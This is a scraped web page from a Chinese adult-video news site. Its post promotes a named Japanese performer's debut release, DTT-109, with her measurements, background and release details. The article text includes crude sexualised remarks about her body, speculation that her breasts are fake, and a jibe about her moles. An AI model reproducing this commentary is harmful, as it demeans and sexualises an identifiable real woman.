

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.avribao.com/1003.html
body_size: 22720
content:
<!DOCTYPE html>
<html lang="zh-Hans">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0">
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<title>柚木ひおり(柚木日织)出道作品DTT-109发布！不想再相夫教子！I罩杯爆乳大屁股的短发美女要来我爱一条柴了！ | AV日报</title>
<meta name="description" content="看到这张封面，我好开心啊！" />
<meta name="keywords" content="出道作品,柚木ひおり,柚木日织,DTT-109" />
<meta property="og:type" content="acticle">
<meta property="og:locale" content="zh-Hans" />
<meta property="og:title" content="柚木ひおり(柚木日织)出道作品DTT-109发布！不想再相夫教子！I罩杯爆乳大屁股的短发美女要来我爱一条柴了！" />
<meta property="og:author" content="AV" />
<meta property="og:image" content="https://www.avribao.com/wp-content/uploads/2022/10/adddc413bdf047c640ba90eb780c7a89.jpg" />
<meta property="og:site_name" content="AV日报">
<meta property="og:description" content="看到这张封面，我好开心啊！" />
<meta property="og:url" content="https://www.avribao.com/1003.html" />
<meta property="og:release_date" content="2022-07-23 12:53:24" />
<link rel="icon" href="/wp-content/themes/begin/img/favicon.ico" sizes="32x32" />
<link rel="apple-touch-icon" href="/wp-content/themes/begin/img/logo-s.png" />
<meta name="msapplication-TileImage" content="/wp-content/themes/begin/img/logo-s.png" />
<link rel="pingback" href="https://www.avribao.com/xmlrpc.php">
<meta name='robots' content='max-image-preview:large' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='begin-style-css' href='https://www.avribao.com/wp-content/themes/begin/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='be-css' href='https://www.avribao.com/wp-content/themes/begin/css/be.css' type='text/css' media='all' />
<link rel='stylesheet' id='super-menu-css' href='https://www.avribao.com/wp-content/themes/begin/css/super-menu.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.avribao.com/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='fonts-css' href='https://www.avribao.com/wp-content/themes/begin/css/fonts/fonts.css' type='text/css' media='all' />
<link rel='stylesheet' id='sites-css' href='https://www.avribao.com/wp-content/themes/begin/css/sites.css' type='text/css' media='all' />
<link rel='stylesheet' id='highlight-css' href='https://www.avribao.com/wp-content/themes/begin/css/highlight.css' type='text/css' media='all' />
<link rel='stylesheet' id='prettify-normal-css' href='https://www.avribao.com/wp-content/themes/begin/css/prettify-normal.css' type='text/css' media='all' />
<link rel='stylesheet' id='be-audio-css' href='https://www.avribao.com/wp-content/themes/begin/css/player.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.avribao.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.avribao.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.avribao.com/wp-content/themes/begin/js/jquery.lazyload.js" id="lazyload-js"></script>
<link rel="canonical" href="https://www.avribao.com/1003.html" />
<script type="application/ld+json">{"@context": "https://schema.org","@type": "BreadcrumbList","itemListElement": [{"@type": "ListItem","position": 1,"name": "Home","item": "https://www.avribao.com/"},{"@type": "ListItem","position": 2,"name": "新片鉴赏","item": "https://www.avribao.com/jianshang"},{"@type": "ListItem","position": 3,"name": "柚木ひおり(柚木日织)出道作品DTT-109发布！不想再相夫教子！I罩杯爆乳大屁股的短发美女要来我爱一条柴了！","item": "https://www.avribao.com/1003.html"}]}</script><style type="text/css">#tp-weather-widget .sw-card-slim-container {background-image: url(https://www.avribao.com/wp-content/themes/begin/img/default/captcha/y4.jpg)}</style><link rel="icon" href="https://www.avribao.com/wp-content/uploads/2026/01/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.avribao.com/wp-content/uploads/2026/01/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.avribao.com/wp-content/uploads/2026/01/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.avribao.com/wp-content/uploads/2026/01/cropped-logo-270x270.png" />
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?b887de577afc08207f46446d5ed13e79";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
</head>
<body class="wp-singular post-template-default single single-post postid-1003 single-format-standard wp-theme-begin 3bft">
<script>const SITE_ID = window.location.hostname;if (localStorage.getItem(SITE_ID + '-beNightMode')) {document.body.className += ' night';}</script>
	<div id="page" class="hfeed site">
<header id="masthead" class="site-header site-header-s nav-extend">
	<div id="header-main" class="header-main top-nav-show">
				<nav id="header-top" class="header-top nav-glass">
			<div class="nav-top betip">
			<div id="user-profile">
								<div class="greet-top">
									<div class="user-wel">欢迎光临！</div>
							</div>
					
	
	<div class="login-reg login-admin">
									<div class="nav-set">
				 	<div class="nav-login">
						<div class="show-layer">登录</div>
					</div>
				</div>
					
			</div>
</div>
				
	
	<div class="nav-menu-top-box betip">
		<div class="nav-menu-top">
			<ul class="top-menu"><li><a href="https://www.avribao.com/"><i class="be be-sort"></i></a></li></ul>		</div>
				</div>
</div>
		</nav>
				<div id="menu-container" class="be-menu-main menu-glass">
			<div id="navigation-top" class="navigation-top menu_c">
				<div class="be-nav-box">
					<div class="be-nav-l">
						<div class="be-nav-logo">
															<div class="logo-site">
																		<a href="https://www.avribao.com/">
			<span class="logo-small"><img class="begd" src="/wp-content/themes/begin/img/logo-s.png" style="width: 120px;" alt="AV日报"></span>
			<span class="site-name-main">
									<span class="site-name">AV日报</span>
													<span class="site-description">欢迎光临 我们一直在努力</span>
							</span>
		</a>
	
	
								</div>
														</div>

						
													<div class="be-nav-wrap">
								<div id="site-nav-wrap" class="site-nav-main" style="margin-left: 66px">
									<div id="sidr-close">
										<div class="toggle-sidr-close"></div>
									</div>
									<nav id="site-nav" class="main-nav nav-ace">
													<div id="navigation-toggle" class="menu-but bars"><div class="menu-but-box"><div class="heng"></div></div></div>
	
		<div class="menu-%e4%b8%bb%e8%a6%81%e8%8f%9c%e5%8d%95-container"><ul id="menu-%e4%b8%bb%e8%a6%81%e8%8f%9c%e5%8d%95" class="down-menu nav-menu"><li id="menu-item-9" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9 be-menu-columns be-menu-multi-list be-menu-multi-ico menu-max-col"><a href="https://www.avribao.com/"><i class="be be-home"></i><span class="font-text">首页</span></a></li>
<li id="menu-item-10156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10156 mega-menu menu-max-col"><a href="https://www.avribao.com/kuaixun"><i class="be be-editor"></i><span class="font-text">每日快讯</span></a></li>
<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-14 mega-menu menu-max-col"><a href="https://www.avribao.com/jianshang"><i class="be be-video"></i><span class="font-text">新片鉴赏</span></a></li>
<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15 mega-menu menu-max-col"><a href="https://www.avribao.com/dangan"><i class="be be-businesscard"></i><span class="font-text">女优档案</span></a></li>
</ul></div>
									</nav>

									<div class="clear"></div>

									<div class="sidr-login">
																<div class="mobile-login-but">
				<div class="mobile-login-author-back"><img src="https://www.avribao.com/wp-content/themes/begin/img/default/options/user.jpg" alt="bj"></div>
									<span class="mobile-login show-layer">登录</span>
											</div>
												</div>

								</div>
																</div>
											</div>

					<div class="be-nav-r">
						
																					<span class="nav-search"></span>
													
													<div class="be-nav-login-but betip">
											<div class="menu-login-box">
							<span class="menu-login menu-login-btu nav-ace"><div id="user-profile">
								<div class="greet-top">
									<div class="user-wel">欢迎光临！</div>
							</div>
					
	
	<div class="login-reg login-admin">
									<div class="nav-set">
				 	<div class="nav-login">
						<div class="show-layer">登录</div>
					</div>
				</div>
					
			</div>
</div>
</span>
					</div>
																	</div>
											</div>

									</div>
				<div class="clear"></div>
			</div>
		</div>
			</div>
</header>
<div id="search-main" class="search-main">
	<div class="search-box fadeInDown animated">
		<div class="off-search-a"></div>
		<div class="search-area">
			<div class="search-wrap betip">
									<div class="search-tabs">
					<div class="search-item searchwp"><span class="search-wp">站内</span></div>					<div class="search-item searchbaidu"><span class="search-baidu">百度</span></div>					<div class="search-item searchgoogle"><span class="search-google">谷歌</span></div>					<div class="search-item searchbing"><span class="search-bing">必应</span></div>					<div class="search-item searchsogou"><span class="search-sogou">搜狗</span></div>					<div class="search-item search360"><span class="search-360">360</span></div>				</div>
				<div class="clear"></div>
									<div class="search-wp tab-search searchbar">
						<form method="get" id="searchform-so" autocomplete="off" action="https://www.avribao.com/">
							<span class="search-input">
								<input type="text" value="" name="s" id="so" class="search-focus wp-input" placeholder="输入关键字" required />
								<button type="submit" id="searchsubmit-so" class="sbtu"><i class="be be-search"></i></button>
							</span>
														<div class="clear"></div>
						</form>
					</div>
				
								<div class="search-baidu tab-search searchbar">
					<script>
					function g(formname) {
						var url = "https://www.baidu.com/baidu";
						if (formname.s[1].checked) {
							formname.ct.value = "2097152";
						} else {
							formname.ct.value = "0";
						}
						formname.action = url;
						return true;
					}
					</script>
					<form name="f1" onsubmit="return g(this)" target="_blank" autocomplete="off">
						<span class="search-input">
							<input name=word class="swap_value search-focus baidu-input" placeholder="百度一下" />
							<input name=tn type=hidden value="bds" />
							<input name=cl type=hidden value="3" />
							<input name=ct type=hidden />
							<input name=si type=hidden value="www.avribao.com" />
							<button type="submit" id="searchbaidu" class="search-close"><i class="be be-baidu"></i></button>
							<input name=s class="choose" type=radio />
							<input name=s class="choose" type=radio checked />
						</span>
					</form>
				</div>
				
									<div class="search-google tab-search searchbar">
						<form method="get" id="googleform" action="https://cse.google.com/cse" target="_blank" autocomplete="off">
							<span class="search-input">
								<input type="text" value="" name="q" id="google" class="search-focus google-input" placeholder="Google" />
								<input type="hidden" name="cx" value="005077649218303215363:ngrflw3nv8m" />
								<input type="hidden" name="ie" value="UTF-8" />
								<button type="submit" id="googlesubmit" class="search-close"><i class="cx cx-google"></i></button>
							</span>
						</form>
					</div>
				
								<div class="search-bing tab-search searchbar">
					<form method="get" id="bingform" action="https://www.bing.com/search" target="_blank" autocomplete="off" >
						<span class="search-input">
							<input type="text" value="" name="q" id="bing" class="search-focus bing-input" placeholder="Bing" />
							<input type="hidden" name="q1" value="site:www.avribao.com">
							<button type="submit" id="bingsubmit" class="sbtu"><i class="cx cx-bing"></i></button>
						</span>
					</form>
				</div>
				
								<div class="search-sogou tab-search searchbar">
					<form action="https://www.sogou.com/web" target="_blank" name="sogou_queryform" autocomplete="off">
						<span class="search-input">
							<input type="text" placeholder="上网从搜狗开始" name="query" class="search-focus sogou-input">
							<button type="submit" id="sogou_submit" class="search-close" onclick="check_insite_input(document.sogou_queryform, 1)"><i class="cx cx-Sougou"></i></button>
							<input type="hidden" name="insite" value="www.avribao.com">
						</span>
					</form>
				</div>
				
								<div class="search-360 tab-search searchbar">
					<form action="https://www.so.com/s" target="_blank" id="so360form" autocomplete="off">
						<span class="search-input">
							<input type="text" placeholder="360搜索" name="q" id="so360_keyword" class="search-focus input-360">
							<button type="submit" id="so360_submit" class="search-close"><i class="cx cx-liu"></i></button>
							<input type="hidden" name="ie" value="utf-8">
							<input type="hidden" name="src" value="zz_www.avribao.com">
							<input type="hidden" name="site" value="www.avribao.com">
							<input type="hidden" name="rg" value="1">
							<input type="hidden" name="inurl" value="">
						</span>
					</form>
				</div>
				
				<div class="clear"></div>

									<div class="search-hot-main">
						<div class="recently-searches"><h3 class="searches-title recently-searches-title">热门搜索</h3><ul class="recently-searches"><li class="search-item"><a href="https://www.avribao.com/?s=无码">无码</a></li><li class="search-item"><a href="https://www.avribao.com/?s=fc2">fc2</a></li><li class="search-item"><a href="https://www.avribao.com/?s=巨乳">巨乳</a></li><li class="search-item"><a href="https://www.avribao.com/?s=下马">下马</a></li><li class="search-item"><a href="https://www.avribao.com/?s=共演">共演</a></li></ul></div>					</div>
												<div class="clear"></div>
			</div>
		</div>
	</div>
	<div class="off-search"></div>
</div>			
						<nav class="bread">
			<div class="be-bread">
				<div class="breadcrumb"><span class="seat"></span><span class="home-text"><a href="https://www.avribao.com/" rel="bookmark">首页</a></span><span class="home-text"><i class="be be-arrowright"></i></span><span><a href="https://www.avribao.com/jianshang">新片鉴赏</a></span><i class="be be-arrowright"></i><span class="current">柚木ひおり(柚木日织)出道作品DTT-109发布！不想再相夫教子！I罩杯爆乳大屁股的短发美女要来我爱一条柴了！</span></div>								</div>
		</nav>
			
					



				
	<div id="content" class="site-content site-small site-no-roll">
			<div class="like-left-box fds">
			<div class="like-left fadeInDown animated">			<div class="sharing-box betip" data-aos="zoom-in">
			<a class="be-btn-beshare be-btn-donate use-beshare-donate-btn" rel="external nofollow" data-hover="打赏"><div class="arrow-share"></div></a>	<a class="be-btn-beshare be-btn-like use-beshare-like-btn" data-count="" rel="external nofollow">
		<span class="sharetip bz like-number">
			点赞		</span>
		<div class="triangle-down"></div>
	</a>		<a class="be-btn-beshare be-btn-share use-beshare-social-btn" rel="external nofollow" data-hover="分享"><div class="arrow-share"></div></a>			<span class="post-link">https://www.avribao.com/1003.html</span>
								<a class="tooltip be-btn-beshare be-btn-link be-btn-link-b use-beshare-link-btn" rel="external nofollow" onclick="myFunction()" onmouseout="outFunc()"><span class="sharetip bz copytip">复制链接</span></a>
			<a class="tooltip be-btn-beshare be-btn-link be-btn-link-l use-beshare-link-btn" rel="external nofollow" onclick="myFunction()" onmouseout="outFunc()"><span class="sharetip bz copytipl">复制链接</span></a>
				<a class="be-btn-beshare be-share-poster use-beshare-poster-btn" rel="external nofollow" data-hover="海报"><div class="arrow-share"></div></a>		</div>
	</div>
		</div>
	
	<div id="primary" class="content-area">
		<main id="main" class="be-main site-main p-em code-css" role="main">

			
				<article id="post-1003" class="post-item post ms">
		
			<header class="entry-header">												<h1 class="entry-title">柚木ひおり(柚木日织)出道作品DTT-109发布！不想再相夫教子！I罩杯爆乳大屁股的短发美女要来我爱一条柴了！</h1>									</header>

		<div class="entry-content">
			
			<div class="begin-single-meta"><span class="single-meta-area"><span class="meta-date"><a href="https://www.avribao.com/date/2022/07/23" rel="bookmark" target="_blank"><time datetime="2022-07-23 12:53:24">2022年7月23日 12:53:24</time></a></span><span class="meta-author"><a href="https://www.avribao.com/author/av" rel="author"><i class="meta-author-avatar">AV</i><div class="meta-author-box">
	<div class="arrow-up"></div>
	<div class="meta-author-inf load">
		<a class="meta-author-url" href="https://www.avribao.com/author/av" rel="author"></a>
		<div class="meta-author-inf-area">
			<div class="meta-inf-avatar">
															<img class="avatar photo" src="[data-uri]" alt="AV" width="96" height="96" data-original="https://www.avribao.com/wp-content/uploads/2022/05/xinshuku_avatar-96x96.png">												</div>

			<div class="meta-inf-name">
									AV							</div>
			<div class="show-the-role"><div class="the-role the-role1 ease">管理员</div></div>

							<div class="follow-btn"><a href="javascript:;" class="show-layer addfollow be-follow">关注</a></div>
						<div class="meta-inf-area">
				<div class="meta-inf meta-inf-posts"><span>6615</span><br />文章</div>
									<div class="meta-inf meta-inf-fans"><span>0</span><br />粉丝</div>
								<div class="clear"></div>
			</div>
		</div>
	</div>
	<div class="clear"></div>
</div>
</a></span><span class="meta-cat"><a href="https://www.avribao.com/jianshang" rel="category tag">新片鉴赏</a></span><span class="comment"><a href="https://www.avribao.com/1003.html#respond"><i class="be be-speechbubble ri"></i><span class="comment-qa"></span><em>评论</em></a></span><span class="views"><i class="be be-eye ri"></i>1,484</span><span class="word-time"></span><span class="reading-open">阅读模式</span><span class="fontadd"><i class="dashicons dashicons-editor-textcolor"></i><i class="xico dashicons dashicons-plus-alt2"></i></span></span></div><span class="reading-close"></span><span class="s-hide" title="侧边栏"><span class="off-side"></span></span>
							<div class="single-content">
															<p><img alt="柚木ひおり(柚木日织)出道作品DTT-109发布！不想再相夫教子！I罩杯爆乳大屁股的短发美女要来我爱一条柴了！-图片1" decoding="async" src="https://www.avribao.com/wp-content/uploads/2022/10/adddc413bdf047c640ba90eb780c7a89.jpg" /></p>
<p>看到这张封面，我好开心啊！</p>
<p>虽然松岡すず(松冈铃)转换跑道来担任专属，不过人妻片商KANBi还是有新人登场：这位「<a href="https://www.avribao.com/tag/%e6%9f%9a%e6%9c%a8%e3%81%b2%e3%81%8a%e3%82%8a" title="查看与 柚木ひおり 相关的文章" target="_blank"><span class="tag-key">柚木ひおり</span></a>(<a href="https://www.avribao.com/tag/%e6%9f%9a%e6%9c%a8%e6%97%a5%e7%bb%87" title="查看与 柚木日织 相关的文章" target="_blank"><span class="tag-key">柚木日织</span></a>)」目前在做音乐讲师，是人妻也是人母，过去曾是某个剧团的主力演员，现在为了「想被看到」而出道：</p>
<p>理由很普通是吗？那是因为<a href="https://www.avribao.com/tag/%e6%9f%9a%e6%9c%a8%e3%81%b2%e3%81%8a%e3%82%8a" title="查看与 柚木ひおり 相关的文章" target="_blank"><span class="tag-key">柚木ひおり</span></a>(<a href="https://www.avribao.com/tag/%e6%9f%9a%e6%9c%a8%e6%97%a5%e7%bb%87" title="查看与 柚木日织 相关的文章" target="_blank"><span class="tag-key">柚木日织</span></a>)的外型超吸睛：虽然37岁了，不过短发造型、I罩杯爆乳加上超级大屁股是男人都想揉一揉然后撞撞看⋯</p>
<p><img alt="柚木ひおり(柚木日织)出道作品DTT-109发布！不想再相夫教子！I罩杯爆乳大屁股的短发美女要来我爱一条柴了！-图片2" decoding="async" src="https://www.avribao.com/wp-content/uploads/2022/10/20ae75578df0507e12c32000c9f7724d.jpg" /></p>
<p><img alt="柚木ひおり(柚木日织)出道作品DTT-109发布！不想再相夫教子！I罩杯爆乳大屁股的短发美女要来我爱一条柴了！-图片3" decoding="async" src="https://www.avribao.com/wp-content/uploads/2022/10/de1ad4c288152d860439d3289a199842.jpg" /></p>
<p><img alt="柚木ひおり(柚木日织)出道作品DTT-109发布！不想再相夫教子！I罩杯爆乳大屁股的短发美女要来我爱一条柴了！-图片4" decoding="async" src="https://www.avribao.com/wp-content/uploads/2022/10/b551f0b8b61c8c3e11f551aed0015e15.jpg" /></p>
<p>看看剧照，这身材真的很猛、脸蛋也比设定的37岁来得年轻对吧？</p>
<p>首先，要和大家说明的是KANBi又调皮了，柚木ひおり(柚木日织)的年纪才不是37岁，片商这么写明显是想让大家觉得她保养超好，离开KANBI后应该会调整到不到三十岁吧；再来，除了学过音乐，柚木ひおり(柚木日织)最大的特色就是身体柔软可以折过来掰过去，未来搞不好她不只是音乐讲师、还会是瑜珈老师呢：</p>
<p><img alt="柚木ひおり(柚木日织)出道作品DTT-109发布！不想再相夫教子！I罩杯爆乳大屁股的短发美女要来我爱一条柴了！-图片5" decoding="async" src="https://www.avribao.com/wp-content/uploads/2022/10/ae2c0fc14114535f6f1ddc3297ae6e29.jpg" /></p>
<p><img alt="柚木ひおり(柚木日织)出道作品DTT-109发布！不想再相夫教子！I罩杯爆乳大屁股的短发美女要来我爱一条柴了！-图片6" fetchpriority="high" decoding="async" src="https://www.avribao.com/wp-content/uploads/2022/10/5d6674240b8501b0ee37060357c80edb.jpg" width="620" height="348" /></p>
<p><img alt="柚木ひおり(柚木日织)出道作品DTT-109发布！不想再相夫教子！I罩杯爆乳大屁股的短发美女要来我爱一条柴了！-图片7" decoding="async" src="https://www.avribao.com/wp-content/uploads/2022/10/5689483d8179aab1370da0ce691f1833.jpg" width="620" height="348" /></p>
<p><img alt="柚木ひおり(柚木日织)出道作品DTT-109发布！不想再相夫教子！I罩杯爆乳大屁股的短发美女要来我爱一条柴了！-图片8" loading="lazy" decoding="async" src="https://www.avribao.com/wp-content/uploads/2022/10/bb8f1298a19ab8ace2de221323a9969f.jpg" width="620" height="348" /></p>
<p>至于她的外型，KANBi到现在还没释出试看影片，不过要找也不难，因为早在6月9日的时候她就已经在MGStage平台有了AV初体验：那就是番号SIRO-4916的作品「Iカップ！身长165cm！文句なしバディ！】旦那との性生活のマンネリで男游びに耽っていた顷の血が騒ぎ旦那に内绪でAV出演を决めた人妻。见られることでも兴奋するという彼女はカメラを向けても构わず欲望のまま肉棒を求め腹の底から喘ぎ気持ちよさを表す…… ネットでAV応募→AV体験撮影 1849」，从标题就知道柚木ひおり(柚木日织)不只爆乳爆尻而且还有165公分高，算是佐山爱类型的大只马，但重点来了，除了脸蛋比封面饼了些然后因为很多痣还脏了些，柚木ひおり(柚木日织)从头到尾都穿着胸罩，该不会⋯</p>
<p>是假奶吧？</p>
<p><img alt="柚木ひおり(柚木日织)出道作品DTT-109发布！不想再相夫教子！I罩杯爆乳大屁股的短发美女要来我爱一条柴了！-图片9" decoding="async" src="https://www.avribao.com/wp-content/uploads/2022/10/a6256ae10bbfce11a616df337fd5122b.gif" /></p>
<p><img alt="柚木ひおり(柚木日织)出道作品DTT-109发布！不想再相夫教子！I罩杯爆乳大屁股的短发美女要来我爱一条柴了！-图片10" decoding="async" src="https://www.avribao.com/wp-content/uploads/2022/10/d33814aed03a531fcf72bb7db0f9ebcf.gif" /></p>
<p><img alt="柚木ひおり(柚木日织)出道作品DTT-109发布！不想再相夫教子！I罩杯爆乳大屁股的短发美女要来我爱一条柴了！-图片11" decoding="async" src="https://www.avribao.com/wp-content/uploads/2022/10/33a94a58b84c5c0150de3738d808db97.gif" /></p>
<p>不用担心啦，虽然没有掏出来给你看，不过在事务所内部的资料可以看到她是个木瓜奶，所以我也不清楚为什么MGStage的那支作品要柚木ひおり(柚木日织)全程穿着奶罩演出，该不会是男优太猴急了吧？</p>
<p>总之，可以期待！</p>
<p>作品名：爆乳100センチ爆尻95センチ 現役音楽講師 I カップ人妻 元劇団○○所属 柚木ひおり 37歳 AVデビュー！！</p>
<p>品　番：<a href="https://www.avribao.com/tag/dtt-109" title="查看与 DTT-109 相关的文章" target="_blank"><span class="tag-key">DTT-109</span></a></p>
<p>发行日：2022/08/12</p>
<p>女优名：柚木ひおり(柚木日织，Yuzuki-Hiori)</p>
<p>事务所：Cruse Group</p>
<p>身高／罩杯：165公分／I罩杯</p>
				</div>

			
			
			<div class="copyright-post betip"><p>文章末尾固定信息</p>
	</div><div class="clear"></div><div class="turn-small"></div>			<div class="sharing-box betip" data-aos="zoom-in">
			<a class="be-btn-beshare be-btn-donate use-beshare-donate-btn" rel="external nofollow" data-hover="打赏"><div class="arrow-share"></div></a>	<a class="be-btn-beshare be-btn-like use-beshare-like-btn" data-count="" rel="external nofollow">
		<span class="sharetip bz like-number">
			点赞		</span>
		<div class="triangle-down"></div>
	</a>		<a class="be-btn-beshare be-btn-share use-beshare-social-btn" rel="external nofollow" data-hover="分享"><div class="arrow-share"></div></a>			<span class="post-link">https://www.avribao.com/1003.html</span>
								<a class="tooltip be-btn-beshare be-btn-link be-btn-link-b use-beshare-link-btn" rel="external nofollow" onclick="myFunction()" onmouseout="outFunc()"><span class="sharetip bz copytip">复制链接</span></a>
			<a class="tooltip be-btn-beshare be-btn-link be-btn-link-l use-beshare-link-btn" rel="external nofollow" onclick="myFunction()" onmouseout="outFunc()"><span class="sharetip bz copytipl">复制链接</span></a>
				<a class="be-btn-beshare be-share-poster use-beshare-poster-btn" rel="external nofollow" data-hover="海报"><div class="arrow-share"></div></a>		</div>
				<div class="s-weixin-one b-weixin betip" data-aos="zoom-in">
			<div class="weimg-one">
				<div class="copy-weixin">
					<img src="https://www.avribao.com/wp-content/themes/begin/img/favicon.png" alt="weinxin">
					<div class="weixinbox">
						<div class="btn-weixin-copy"></div>
						<div class="weixin-id">我的微信</div>
						<div class="copy-success-weixin fd"><div class="copy-success-weixin-text"><span class="dashicons dashicons-saved"></span>微信号已复制</div></div>
					</div>
				</div>
				<div class="weixin-h"><strong>我的微信</strong></div>
				<div class="weixin-h-w">微信扫一扫</div>
				<div class="clear"></div>
			</div>
						</div>
	<div class="content-empty"></div><footer class="single-footer"><div class="single-cat-tag"><div class="single-cat">&nbsp;</div></div></footer>
				<div class="clear"></div>
	</div>

	</article>

									<div class="authorbio ms load betip" >
										<img class="avatar photo" src="[data-uri]" alt="AV" width="96" height="96" data-original="https://www.avribao.com/wp-content/uploads/2022/05/xinshuku_avatar-96x96.png">							<ul class="spostinfo">
											<li>
					本文由					<strong>
												<a rel="external nofollow" href="https://www.avribao.com/author/av" title="由 AV 发布">AV</a>											</strong>
					发表于2022年7月23日 12:53:24				</li>
						<li class="reprinted"><strong>转载请务必保留本文链接：</strong>https://www.avribao.com/1003.html</li>
			</ul>
			<div class="clear"></div>
</div>
				
									<div class="single-code-tag betip">
	
	
	<div class="apc-ajax-post-item-wrap ajax-cat-post-wrap" data-more="more" data-apc-ajax-post-item='{"show_filter":"yes","btn":"yes","btn_all":"no","initial":"-1","layout":"1","post_type":"post","posts_per_page":"4","cat":"9,962,963,964","terms":"","paginate":"no","hide_empty":"true","orderby":"rand","order":"DESC","meta_key":"","more":"more","nav":"","mid":"","style":"photo","boxs":"boxs","listimg":"","column":"4","infinite":"","animation":"","item_id":"","slider":"","tags":"tag","sites":"","special":"","prev_next":"true","img":"","sticky":"","top":"","exclimg":"","children":"true","author":"","name":"","moretext":""}'>
									<div class="acx-filter-div" data-layout="1">
					<ul>
																			<li class="bea-texonomy ms apc-cat-btu" data_id="9" >出道作品</li>
													<li class="bea-texonomy ms apc-cat-btu" data_id="962" >柚木ひおり</li>
													<li class="bea-texonomy ms apc-cat-btu" data_id="963" >柚木日织</li>
													<li class="bea-texonomy ms apc-cat-btu" data_id="964" >DTT-109</li>
											</ul>
			   </div>
					
		<div class="acx-ajax-container">
			<div class="acx-loader">
				<div class="dual-ring"></div>
			</div>
			<div class="beall-filter-result">
				<div class="apc-postitem-wrapper">	
		
		
		
		
		
					<section class="picture-area content-area grid-cat-4">
			<div class="apc-post-item apc_layout_1 ">
									
							<article id="post-5974" class="post-item-list post picture scl" data-aos="zoom-in">
								<div class="boxs boxs1">
									<div class="picture-box">
										<figure class="picture-img gdz">
																							<a class="sc load" rel="bookmark"  href="https://www.avribao.com/5974.html"><img src="" data-original="https://www.avribao.com/wp-content/themes/begin/prune.php?src=https://www.avribao.com/wp-content/uploads/2024/01/1728338iar8x6b82ljr6jj.jpg&w=280&h=210&a=&zc=1" alt="藤北真绪(藤北真緒)出道作品番号及封面，藤北真绪个人简介" width="280" height="210"></a></span>																					</figure>

										<h2 class="grid-title gdz"><a href="https://www.avribao.com/5974.html" rel="bookmark" >藤北真绪(藤北真緒)出道作品番号及封面，藤北真绪个人简介</a></h2>										<span class="grid-inf gdz">
						<span class="grid-author"><a href="https://www.avribao.com/author/av" rel="author">
	<span class="meta-author grid-meta-author">
		<span class="meta-author-avatar load">
							<img class="avatar photo" src="[data-uri]" alt="AV" width="96" height="96" data-original="https://www.avribao.com/wp-content/uploads/2022/05/xinshuku_avatar-96x96.png">					</span>
	</span>
</a>
